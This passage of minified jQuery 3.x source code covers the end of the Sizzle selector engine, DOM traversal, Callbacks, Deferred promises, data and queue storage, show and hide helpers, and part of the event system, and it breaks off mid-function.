e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=de(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=he(e);function me(){}function xe(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function be(s,e,t){var u=e.dir,l=e.next,c=l||u,f=t&&"parentNode"===c,p=r++;return e.first?function(e,t,n){while(e=e[u])if(1===e.nodeType||f)return s(e,t,n);return!1}:function(e,t,n){var r,i,o,a=[k,p];if(n){while(e=e[u])if((1===e.nodeType||f)&&s(e,t,n))return!0}else while(e=e[u])if(1===e.nodeType||f)if(i=(o=e[S]||(e[S]={}))[e.uniqueID]||(o[e.uniqueID]={}),l&&l===e.nodeName.toLowerCase())e=e[u]||e;else{if((r=i[c])&&r[0]===k&&r[1]===p)return a[2]=r[2];if((i[c]=a)[2]=s(e,t,n))return!0}return!1}}function we(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Te(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Ce(d,h,g,v,y,e){return v&&!v[S]&&(v=Ce(v)),y&&!y[S]&&(y=Ce(y,e)),le(function(e,t,n,r){var i,o,a,s=[],u=[],l=t.length,c=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)se(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),f=!d||!e&&h?c:Te(c,s,d,n,r),p=g?y||(e?d:l||v)?[]:t:f;if(g&&g(f,p,n,r),v){i=Te(p,u),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(p[u[o]]=!(f[u[o]]=a))}if(e){if(y||d){if(y){i=[],o=p.length;while(o--)(a=p[o])&&i.push(f[o]=a);y(null,p=[],i,r)}o=p.length;while(o--)(a=p[o])&&-1<(i=y?P(e,a):s[o])&&(e[i]=!(t[i]=a))}}else p=Te(p===t?p.splice(l,p.length):p),y?y(null,t,p,r):H.apply(t,p)})}function Ee(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=be(function(e){return e===i},a,!0),l=be(function(e){return-1<P(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!==w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[be(we(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return Ce(1<s&&we(c),1<s&&xe(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace($,"$1"),t,s<n&&Ee(e.slice(s,n)),n<r&&Ee(e=e.slice(n)),n<r&&xe(e))}c.push(t)}return we(c)}return me.prototype=b.filters=b.pseudos,b.setFilters=new me,h=se.tokenize=function(e,t){var n,r,i,o,a,s,u,l=x[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=_.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=z.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace($," ")}),a=a.slice(n.length)),b.filter)!(r=G[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?se.error(e):x(e,s).slice(0)},f=se.compile=function(e,t){var n,v,y,m,x,r,i=[],o=[],a=A[e+" "];if(!a){t||(t=h(e)),n=t.length;while(n--)(a=Ee(t[n]))[S]?i.push(a):o.push(a);(a=A(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=k+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==C||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==C||(T(o),n=!E);while(s=v[a++])if(s(o,t||C,n)){r.push(o);break}i&&(k=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=q.call(r));f=Te(f)}H.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&se.uniqueSort(r)}return i&&(k=h,w=p),c},m?le(r):r))).selector=e}return a},g=se.select=function(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&h(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&E&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(te,ne),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=G.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(te,ne),ee.test(o[0].type)&&ye(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&xe(o)))return H.apply(n,r),n;break}}}return(l||f(e,c))(r,t,!E,n,!t||ee.test(e)&&ye(t.parentNode)||t),n},d.sortStable=S.split("").sort(j).join("")===S,d.detectDuplicates=!!l,T(),d.sortDetached=ce(function(e){return 1&e.compareDocumentPosition(C.createElement("fieldset"))}),ce(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||fe("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),d.attributes&&ce(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||fe("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ce(function(e){return null==e.getAttribute("disabled")})||fe(R,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),se}(C);S.find=d,S.expr=d.selectors,S.expr[":"]=S.expr.pseudos,S.uniqueSort=S.unique=d.uniqueSort,S.text=d.getText,S.isXMLDoc=d.isXML,S.contains=d.contains,S.escapeSelector=d.escape;var h=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&S(e).is(n))break;r.push(e)}return r},T=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},k=S.expr.match.needsContext;function A(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var N=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function j(e,n,r){return m(n)?S.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?S.grep(e,function(e){return e===n!==r}):"string"!=typeof n?S.grep(e,function(e){return-1<i.call(n,e)!==r}):S.filter(n,e,r)}S.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?S.find.matchesSelector(r,e)?[r]:[]:S.find.matches(e,S.grep(t,function(e){return 1===e.nodeType}))},S.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(S(e).filter(function(){for(t=0;t<r;t++)if(S.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)S.find(e,i[t],n);return 1<r?S.uniqueSort(n):n},filter:function(e){return this.pushStack(j(this,e||[],!1))},not:function(e){return this.pushStack(j(this,e||[],!0))},is:function(e){return!!j(this,"string"==typeof e&&k.test(e)?S(e):e||[],!1).length}});var D,q=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(S.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||D,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:q.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof S?t[0]:t,S.merge(this,S.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:E,!0)),N.test(r[1])&&S.isPlainObject(t))for(r in t)m(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=E.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):m(e)?void 0!==n.ready?n.ready(e):e(S):S.makeArray(e,this)}).prototype=S.fn,D=S(E);var L=/^(?:parents|prev(?:Until|All))/,H={children:!0,contents:!0,next:!0,prev:!0};function O(e,t){while((e=e[t])&&1!==e.nodeType);return e}S.fn.extend({has:function(e){var t=S(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(S.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&S(e);if(!k.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&S.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?S.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?i.call(S(e),this[0]):i.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(S.uniqueSort(S.merge(this.get(),S(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),S.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return h(e,"parentNode")},parentsUntil:function(e,t,n){return h(e,"parentNode",n)},next:function(e){return O(e,"nextSibling")},prev:function(e){return O(e,"previousSibling")},nextAll:function(e){return h(e,"nextSibling")},prevAll:function(e){return h(e,"previousSibling")},nextUntil:function(e,t,n){return h(e,"nextSibling",n)},prevUntil:function(e,t,n){return h(e,"previousSibling",n)},siblings:function(e){return T((e.parentNode||{}).firstChild,e)},children:function(e){return T(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(A(e,"template")&&(e=e.content||e),S.merge([],e.childNodes))}},function(r,i){S.fn[r]=function(e,t){var n=S.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=S.filter(t,n)),1<this.length&&(H[r]||S.uniqueSort(n),L.test(r)&&n.reverse()),this.pushStack(n)}});var P=/[^\x20\t\r\n\f]+/g;function R(e){return e}function M(e){throw e}function I(e,t,n,r){var i;try{e&&m(i=e.promise)?i.call(e).done(t).fail(n):e&&m(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}S.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},S.each(e.match(P)||[],function(e,t){n[t]=!0}),n):S.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){S.each(e,function(e,t){m(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==w(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return S.each(arguments,function(e,t){var n;while(-1<(n=S.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<S.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},S.extend({Deferred:function(e){var o=[["notify","progress",S.Callbacks("memory"),S.Callbacks("memory"),2],["resolve","done",S.Callbacks("once memory"),S.Callbacks("once memory"),0,"resolved"],["reject","fail",S.Callbacks("once memory"),S.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return S.Deferred(function(r){S.each(o,function(e,t){var n=m(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&m(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,m(t)?s?t.call(e,l(u,o,R,s),l(u,o,M,s)):(u++,t.call(e,l(u,o,R,s),l(u,o,M,s),l(u,o,R,o.notifyWith))):(a!==R&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){S.Deferred.exceptionHook&&S.Deferred.exceptionHook(e,t.stackTrace),u<=i+1&&(a!==M&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(S.Deferred.getStackHook&&(t.stackTrace=S.Deferred.getStackHook()),C.setTimeout(t))}}return S.Deferred(function(e){o[0][3].add(l(0,e,m(r)?r:R,e.notifyWith)),o[1][3].add(l(0,e,m(t)?t:R)),o[2][3].add(l(0,e,m(n)?n:M))}).promise()},promise:function(e){return null!=e?S.extend(e,a):a}},s={};return S.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=s.call(arguments),o=S.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?s.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(I(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||m(i[t]&&i[t].then)))return o.then();while(t--)I(i[t],a(t),o.reject);return o.promise()}});var W=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;S.Deferred.exceptionHook=function(e,t){C.console&&C.console.warn&&e&&W.test(e.name)&&C.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},S.readyException=function(e){C.setTimeout(function(){throw e})};var F=S.Deferred();function B(){E.removeEventListener("DOMContentLoaded",B),C.removeEventListener("load",B),S.ready()}S.fn.ready=function(e){return F.then(e)["catch"](function(e){S.readyException(e)}),this},S.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--S.readyWait:S.isReady)||(S.isReady=!0)!==e&&0<--S.readyWait||F.resolveWith(E,[S])}}),S.ready.then=F.then,"complete"===E.readyState||"loading"!==E.readyState&&!E.documentElement.doScroll?C.setTimeout(S.ready):(E.addEventListener("DOMContentLoaded",B),C.addEventListener("load",B));var $=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===w(n))for(s in i=!0,n)$(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,m(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(S(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},_=/^-ms-/,z=/-([a-z])/g;function U(e,t){return t.toUpperCase()}function X(e){return e.replace(_,"ms-").replace(z,U)}var V=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function G(){this.expando=S.expando+G.uid++}G.uid=1,G.prototype={cache:function(e){var t=e[this.expando];return t||(t={},V(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[X(t)]=n;else for(r in t)i[X(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][X(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(X):(t=X(t))in r?[t]:t.match(P)||[]).length;while(n--)delete r[t[n]]}(void 0===t||S.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!S.isEmptyObject(t)}};var Y=new G,Q=new G,J=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,K=/[A-Z]/g;function Z(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(K,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:J.test(i)?JSON.parse(i):i)}catch(e){}Q.set(e,t,n)}else n=void 0;return n}S.extend({hasData:function(e){return Q.hasData(e)||Y.hasData(e)},data:function(e,t,n){return Q.access(e,t,n)},removeData:function(e,t){Q.remove(e,t)},_data:function(e,t,n){return Y.access(e,t,n)},_removeData:function(e,t){Y.remove(e,t)}}),S.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=Q.get(o),1===o.nodeType&&!Y.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=X(r.slice(5)),Z(o,r,i[r]));Y.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){Q.set(this,n)}):$(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=Q.get(o,n))?t:void 0!==(t=Z(o,n))?t:void 0;this.each(function(){Q.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){Q.remove(this,e)})}}),S.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=Y.get(e,t),n&&(!r||Array.isArray(n)?r=Y.access(e,t,S.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=S.queue(e,t),r=n.length,i=n.shift(),o=S._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){S.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Y.get(e,n)||Y.access(e,n,{empty:S.Callbacks("once memory").add(function(){Y.remove(e,[t+"queue",n])})})}}),S.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?S.queue(this[0],t):void 0===n?this:this.each(function(){var e=S.queue(this,t,n);S._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&S.dequeue(this,t)})},dequeue:function(e){return this.each(function(){S.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=S.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=Y.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var ee=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,te=new RegExp("^(?:([+-])=|)("+ee+")([a-z%]*)$","i"),ne=["Top","Right","Bottom","Left"],re=E.documentElement,ie=function(e){return S.contains(e.ownerDocument,e)},oe={composed:!0};re.getRootNode&&(ie=function(e){return S.contains(e.ownerDocument,e)||e.getRootNode(oe)===e.ownerDocument});var ae=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ie(e)&&"none"===S.css(e,"display")};function se(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return S.css(e,t,"")},u=s(),l=n&&n[3]||(S.cssNumber[t]?"":"px"),c=e.nodeType&&(S.cssNumber[t]||"px"!==l&&+u)&&te.exec(S.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)S.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,S.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ue={};function le(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=Y.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ae(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ue[s])||(o=a.body.appendChild(a.createElement(s)),u=S.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ue[s]=u)))):"none"!==n&&(l[c]="none",Y.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}S.fn.extend({show:function(){return le(this,!0)},hide:function(){return le(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ae(this)?S(this).show():S(this).hide()})}});var ce,fe,pe=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,he=/^$|^module$|\/(?:java|ecma)script/i;ce=E.createDocumentFragment().appendChild(E.createElement("div")),(fe=E.createElement("input")).setAttribute("type","radio"),fe.setAttribute("checked","checked"),fe.setAttribute("name","t"),ce.appendChild(fe),y.checkClone=ce.cloneNode(!0).cloneNode(!0).lastChild.checked,ce.innerHTML="<textarea>x</textarea>",y.noCloneChecked=!!ce.cloneNode(!0).lastChild.defaultValue,ce.innerHTML="<option></option>",y.option=!!ce.lastChild;var ge={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function ve(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&A(e,t)?S.merge([e],n):n}function ye(e,t){for(var n=0,r=e.length;n<r;n++)Y.set(e[n],"globalEval",!t||Y.get(t[n],"globalEval"))}ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td,y.option||(ge.optgroup=ge.option=[1,"<select multiple='multiple'>","</select>"]);var me=/<|&#?\w+;/;function xe(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===w(o))S.merge(p,o.nodeType?[o]:o);else if(me.test(o)){a=a||f.appendChild(t.createElement("div")),s=(de.exec(o)||["",""])[1].toLowerCase(),u=ge[s]||ge._default,a.innerHTML=u[1]+S.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;S.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<S.inArray(o,r))i&&i.push(o);else if(l=ie(o),a=ve(f.appendChild(o),"script"),l&&ye(a),n){c=0;while(o=a[c++])he.test(o.type||"")&&n.push(o)}return f}var be=/^([^.]*)(?:\.(.+)|)/;function we(){return!0}function Te(){return!1}function Ce(e,t){return e===function(){try{return E.activeElement}catch(e){}}()==("focus"===t)}function Ee(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Ee(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=Te;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return S().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=S.guid++)),e.each(function(){S.event.add(this,t,i,r,n)})}function Se(e,i,o){o?(Y.set(e,i,!1),S.event.add(e,i,{namespace:!1,handler:function(e){var t,n,r=Y.get(this,i);if(1&e.isTrigger&&this[i]){if(r.length)(S.event.special[i]||{}).delegateType&&e.stopPropagation();else if(r=s.call(arguments),Y.set(this,i,r),t=o(this,i),this[i](),r!==(n=Y.get(this,i))||t?Y.set(this,i,!1):n={},r!==n)return e.stopImmediatePropagation(),e.preventDefault(),n&&n.value}else r.length&&(Y.set(this,i,{value:S.event.trigger(S.extend(r[0],S.Event.prototype),r.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===Y.get(e,i)&&S.event.add(e,i,we)}S.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=Y.get(t);if(V(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&S.find.matchesSelector(re,i),n.guid||(n.guid=S.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof S&&S.event.triggered!==e.type?S.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(P)||[""]).length;while(l--)d=g=(s=be.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=S.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=S.event.special[d]||{},c=S.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&S.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),S.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=Y.hasData(e)&&Y.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(P)||[""]).length;while(l--)if(d=g=(s=be.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=S.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||S.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)S.event.remove(e,d+t[l],n,r,!0);S.isEmptyObject(u)&&Y.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=S.event.fix(e),l=(Y.get(this,"events")||Object.create(null))[u.type]||[],c=S.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=S.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((S.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<S(i,this).index(l):S.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(S.Event.prototype,t,{enumerable:!0,configurable:!0,get:m(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[S.expando]?e:new S.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Se(t,"click",we),!1},trigger:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Se(t,"click"),!0},_default:function(e){var t=e.target;return pe.test(t.type)&&t.click&&A(t,"input")&&Y.get(t,"click")||A(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},S.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},S.Event=function(e,t){if(!(this instanceof S.Event))return new S.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 